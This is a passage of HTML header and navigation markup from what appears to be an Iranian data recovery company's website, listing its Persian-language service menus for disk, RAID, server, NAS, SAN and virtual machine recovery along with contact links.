												    <li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3420"><a href="http://www.resanehafzar.ir">برگ نخست</a></li>
<li id="menu-item-5331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5331"><a href="https://www.resanehafzar.ir/%d9%86%d9%82%d8%b4%d9%87-%d8%b3%d8%a7%db%8c%d8%aa/">نقشه سایت</a></li>
<li id="menu-item-4029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029"><a href="https://www.resanehafzar.ir/about-us/">پرسش و پاسخ</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3555"><a href="https://www.resanehafzar.ir/category/another-blog-category/">خبرهای شرکت</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="https://www.resanehafzar.ir/%d8%a8%d9%84%d8%a7%da%af-%d8%b3%d8%a7%db%8c%d8%aa/">بلاگ سایت</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://www.resanehafzar.ir/contact-us/">تماس با ما</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5832"><a target="_blank" rel="noopener" href="http://t.me/ResanehAfzarCo">تلگرام ما</a></li>
<li id="menu-item-7017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7017"><a href="http://webmail.resanehafzar.ir">ایمیل کاربر</a></li>
<li id="menu-item-2782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2782"><a href="http://www.resanehafzar.ir/wp-admin">ورود کاربر</a></li>
				  			<!-- / end ul .top_links --> 
			  			          


							 

						

						
						
					</ul>


					<ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto:resaneh_afzar@yahoo.com" title="Email"><span>ایمیل ما </span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="https://twitter.com/mszahedi" title="Twitter"><span>Twitter </span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/ResanehAfzar/" title="Facebook"><span>فیس بوک ما </span></a></li><li class="pinterest"><a class="icon-pinterest" target="_blank" href="https://www.pinterest.com/RESANEHAFZAR/" title="Pinterest"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/19175753/admin/" title="Linkedin"><span>لینکدین ما</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/resaneh_afzar/" title="Instagram"><span>اینستاگرام ما  </span></a></li><li class="soundcloud"><a class="icon-soundcloud" target="_blank" href="http://www.aparat.com/resanehafzar.ir" title="SoundCloud"><span>آپارات ما</span></a></li></ul>

		</div><!-- / end div .top_bar_container -->    
	</section><!-- / end section #top_bar -->    
	    


		<!-- header -->
	<header id="header"> 

		<!-- header contents -->
		<section id="header_contents" class="clearfix">
				 
				
			<section class="section_logo logo_left three">
				<!-- logo -->
				<section id="logo">
					 <a href="https://www.resanehafzar.ir" title="بازیابی اطلاعات - دیتا ریکاوری"><img src="http://www.resanehafzar.ir/wp-content/uploads/2016/04/LOGO2.jpg" alt="بازیابی اطلاعات - دیتا ریکاوری" data-retina=""/></a> 
				</section><!-- end section #logo -->
			</section><!-- end section #logo -->
			<section class="section_widget first three"></section><!-- end section .section_widget --><section class="section_widget second three"><div class="box box_layout clearfix column_class widget widget_text">			<div class="textwidget"><div align="center">

<font size="4">ارتباط با مشاورین ما 
<br>
<font size="3">
<font color="red">57864  021&nbsp;</font>
<br>
<font color="red">3 - 88974672  021&nbsp;</font>
<br>
<font color="red">1 - 88977960  021&nbsp;</font>
</div></div>
		</div>
			<section id="slogan_text" class="right_side ">
				 
			</section></section><!-- end section .section_widget -->
		</section><!-- end section #header_contents -->  	


		<!-- navigation -->   
		<div class="nav_shadow sticky"><div class="nav_border"> 

			<nav id="navigation_bar" class="navigation  with_subs with_small_logo"><div id="sticky_logo"><a href="https://www.resanehafzar.ir" title="بازیابی اطلاعات - دیتا ریکاوری"><img src="http://www.resanehafzar.ir/wp-content/uploads/2016/04/LOGO2.jpg" alt="بازیابی اطلاعات - دیتا ریکاوری" /></a></div><ul id="navigation" class="menu"><li id='menu-item-4475'  class=" multicolumn-8 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-0" data-column-size='8'><a  class="icon-plus-squared-1" title="خدمات بازیابی اطلاعات " href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">بازیابی اطلاعات<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4474'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-plus-squared-1" title="خدمات بازیابی اطلاعات :" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">بازیابی اطلاعات :</a> </li>
<li id='menu-item-5416'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b1%d8%af%d8%af%db%8c%d8%b3%da%a9-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1-%d8%b4%d8%ae/">بازیابی هارد کامپیوترهای شخصی</a> </li>
<li id='menu-item-5406'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b1%d8%af%d8%af%db%8c%d8%b3%da%a9-%d9%84%d9%be-%d8%aa%d8%a7%d9%be/">بازیابی اطلاعات هارددیسک لپ تاپ</a> </li>
<li id='menu-item-4846'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b1%d8%af%d8%af%db%8c%d8%b3%da%a9/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b1%d8%af-%d8%af%db%8c%d8%b3%da%a9-%d8%a7%da%a9%d8%b3%d8%aa%d8%b1%d9%86%d8%a7%d9%84/">بازیابی اطلاعات هارد دیسک اکسترنال</a> </li>
<li id='menu-item-5498'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%be%d9%84-%d8%8c-%d9%85%da%a9/">بازیابی اطلاعات هارد دیسک اپل ، Mac</a> </li>
<li id='menu-item-6046'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%88-%d8%b9%da%a9%d8%b3/">بازیابی فیلم و عکس دوربینهای دیجیتال</a> </li>
<li id='menu-item-6035'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-ssd/">بازیابی اطلاعات درایو های هیبریدی و SSD</a> </li>
<li id='menu-item-3493'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی فیلم دوربین های کانن از کارت حافظه</a> </li>
<li id='menu-item-3496'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی فیزیکی و جراحی  هارد دیسک</a> </li>
<li id='menu-item-5451'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%81%d9%84%d8%b4-%d9%85%d9%85%d9%88%d8%b1%db%8c-usb/">بازیابی اطلاعات فلش مموری های USB</a> </li>
<li id='menu-item-5457'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d8%b1%d8%aa%d9%87%d8%a7%db%8c-%d8%ad%d8%a7%d9%81%d8%b8%d9%87-cf-sd/">بازیابی اطلاعات کارتهای حافظه CF و SD</a> </li>
<li id='menu-item-3497'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات درایو های  ویروسی شده</a> </li>
<li id='menu-item-3498'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات درایو های فرمت یا پاک شده</a> </li>
<li id='menu-item-3543'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات پایگاههای  داده  SQL  و Oracle</a> </li>
<li id='menu-item-6222'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d9%87%d8%a7%d8%b1%d8%af-%d8%ae%d8%b1%d8%a7%d8%a8/">بازیابی اطلاعات سخت افزاری هارددیسکهای خراب</a> </li>
<li id='menu-item-3492'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی فیلم دوربین های مداربسته از  NVR , DVR</a> </li>
<li id='menu-item-5543'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b1%d8%af-%d8%af%db%8c%d8%b3%da%a9%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%da%a9%d8%a7%d8%b2%db%8c-scsi/">بازیابی اطلاعات هارد دیسکهای SCSI</a> </li>
<li id='menu-item-4700'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b1%d8%af%d8%af%db%8c%d8%b3%da%a9/">بازیابی اطلاعات هارد SATA / IDE / USB</a> </li>
<li id='menu-item-6045'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d8%a7%d8%ac-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">بازیابی اطلاعات ویروسهای باج گیر و باج افزارها</a> </li>
<li id='menu-item-3505'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات درایوهای  NFS /  HFS+ / NTFS</a> </li>
<li id='menu-item-3503'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات درایوهای  FAT / FAT16 / FAT32</a> </li>
<li id='menu-item-6034'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-ext2-ext3-ext4/">بازیابی اطلاعات درایوهای EXT2  /  EXT3  /  EXT4</a> </li>
</ul>
</li>
<li id='menu-item-4695'  class=" multicolumn-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-1" data-column-size='4'><a  class="icon-medkit" title="بازیابی اطلاعات سرور" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b3%d8%b1%d9%88%d8%b1/">بازیابی سرور<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4696'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-medkit" title="بازیابی اطلاعات سرور " href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b3%d8%b1%d9%88%d8%b1/">بازیابی انواع سرور :</a> </li>
<li id='menu-item-5580'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b3%d8%b1%d9%88%d8%b1%d9%87%d8%a7%db%8c-hp/">بازیابی اطلاعات سرورهای HP</a> </li>
<li id='menu-item-6058'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%b3%d8%b1%d9%88%d8%b1-dell/">بازیابی اطلاعات سرورهای Dell</a> </li>
<li id='menu-item-6108'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%b3%d8%b1%d9%88%d8%b1-%d8%b3%d9%88%d9%be%d8%b1%d9%85%db%8c%da%a9%d8%b1%d9%88/">بازیابی اطلاعات سرورهای Supermicro</a> </li>
<li id='menu-item-3566'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات سرورهای Intel</a> </li>
<li id='menu-item-3570'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات سرورهای Asus</a> </li>
<li id='menu-item-6113'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%b3%d8%b1%d9%88%d8%b1-ibm/">بازیابی اطلاعات سرورهای IBM</a> </li>
<li id='menu-item-6121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%b3%d8%b1%d9%88%d8%b1-%d9%81%d9%88%d8%ac%db%8c%d8%aa%d8%b3%d9%88/">بازیابی اطلاعات سرورهای  Fujitsu</a> </li>
<li id='menu-item-6147'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%b3%d8%b1%d9%88%d8%b1-%d8%a7%db%8c%d8%b3%d8%b1/">بازیابی اطلاعات سرورهای Acer</a> </li>
<li id='menu-item-3571'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات سرورهای Lenovo</a> </li>
<li id='menu-item-6140'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%b3%d8%b1%d9%88%d8%b1-%d9%87%d8%a7/">بازیابی اطلاعات سایر سرورها و برندها</a> </li>
<li id='menu-item-6185'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-medkit" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d9%84%db%8c%d9%86%d9%88%da%a9%d8%b3/">بازیابی اطلاعات سرورهای لینوکس Linux</a> </li>
</ul>
</li>
<li id='menu-item-4667'  class=" multicolumn-3 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-2" data-column-size='3'><a  class="icon-th" title="بازیابی اطلاعات  RAID" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/">بازیابی RAID<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4668'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-th" title="بازیابی اطلاعات RAID" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/">بازیابی انواع RAID :</a> </li>
<li id='menu-item-4656'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid-0/">بازیابی اطلاعات RAID 0</a> </li>
<li id='menu-item-4657'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid-1/">بازیابی اطلاعات RAID 1</a> </li>
<li id='menu-item-4648'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid-5/">بازیابی اطلاعات RAID 5</a> </li>
<li id='menu-item-4690'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid-6/">بازیابی اطلاعات RAID 6</a> </li>
<li id='menu-item-4802'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-raid-10/">بازیابی اطلاعات RAID 10</a> </li>
<li id='menu-item-3537'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات RAID 50</a> </li>
<li id='menu-item-3538'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات RAID 05</a> </li>
<li id='menu-item-3539'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات RAID 3 , 4</a> </li>
<li id='menu-item-3540'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات RAID 5E , 1E</a> </li>
<li id='menu-item-3541'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات RAID 5EE , 51</a> </li>
<li id='menu-item-3542'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=3114">بازیابی اطلاعات RAID 0+1</a> </li>
</ul>
</li>
<li id='menu-item-4737'  class=" multicolumn-3 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-3" data-column-size='3'><a  class="icon-cloud" title="بازیابی اطلاعات سرور و ماشین مجازی " href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%a7%d8%b4%db%8c%d9%86%d9%87%d8%a7%db%8c-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/">بازیابی ماشین مجازی<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4736'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-cloud" title="بازیابی اطلاعات سرور و ماشین مجازی " href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%a7%d8%b4%db%8c%d9%86%d9%87%d8%a7%db%8c-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/">بازیابی انواع ماشین مجازی :</a> </li>
<li id='menu-item-4817'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%a7%d8%b4%db%8c%d9%86%d9%87%d8%a7%db%8c-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-vmware-esx/">بازیابی اطلاعات VMware , ESX</a> </li>
<li id='menu-item-3575'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات MS Hyper &#8211; V</a> </li>
<li id='menu-item-3576'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات MS Win Virtual PC</a> </li>
<li id='menu-item-3577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات Citrix and Linux &#8211; XEN &#8211; Oracle VM</a> </li>
</ul>
</li>
<li id='menu-item-4744'  class=" multicolumn-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-4" data-column-size='4'><a  class="icon-sitemap" title="بازیابی اطلاعات NAS" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-nas/">بازیابی NAS<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4742'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-sitemap" title="بازیابی اطلاعات NAS " href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-nas/">بازیابی انواع NAS :</a> </li>
<li id='menu-item-4806'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-nas/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-seagate-nas/">بازیابی اطلاعات Seagate NAS</a> </li>
<li id='menu-item-3583'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات Tandberg Data NAS</a> </li>
<li id='menu-item-4814'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-nas/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-western-digital-nas/">بازیابی اطلاعات Western Digital NAS</a> </li>
<li id='menu-item-3579'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات QNAP NAS</a> </li>
<li id='menu-item-3581'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات Thecus NAS</a> </li>
<li id='menu-item-3582'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات Buffalo NAS</a> </li>
<li id='menu-item-3580'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات Synology NAS</a> </li>
<li id='menu-item-3585'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات Lenovo , Iomega , Emc  NAS</a> </li>
<li id='menu-item-3586'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات سایر NAS  ها</a> </li>
</ul>
</li>
<li id='menu-item-4748'  class=" multicolumn-3 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-5" data-column-size='3'><a  class="icon-th-list" title="بازیابی اطلاعات SAN" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-san/">بازیابی SAN<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4747'  class=" menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-th-list" title="بازیابی اطلاعات SAN :" href="https://www.resanehafzar.ir/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-san/">بازیابی انواع SAN :</a> </li>
<li id='menu-item-3587'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات SAN HP</a> </li>
<li id='menu-item-3588'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات SAN Promise</a> </li>
<li id='menu-item-3590'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات SAN Arena</a> </li>
<li id='menu-item-3589'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات SAN EMC</a> </li>
<li id='menu-item-3591'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات سایر SAN ها</a> </li>
</ul>
</li>
<li id='menu-item-4768'  class=" multicolumn-7 column-heading multicolumn-5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-6" data-column-size='7'><a  class="icon-ambulance" title="خدمات بازیابی اطلاعات ، امحاء و امنیت اطلاعات " href="https://www.resanehafzar.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">خدمات<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4754'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-ambulance" title="خدمات بازیابی اطلاعات" href="https://www.resanehafzar.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">خدمات بازیابی اطلاعات :</a> </li>
